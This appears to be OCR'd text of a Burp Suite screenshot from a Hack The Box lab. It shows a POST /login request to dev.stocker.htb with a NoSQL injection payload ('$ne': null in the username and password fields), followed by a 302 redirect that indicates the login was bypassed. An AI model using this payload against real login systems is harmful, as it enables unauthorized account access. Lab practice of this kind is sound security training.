 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=s%3Av6bcRQN9tDQMAdGuAeGGpb-Ga6_cN3H3.K1ShWGM6FYJ3I1AGKa0fee80fONEx9Zy746JbWboxB4
14 Connection: close
15
16 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 24 Jun 2023 16:19:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>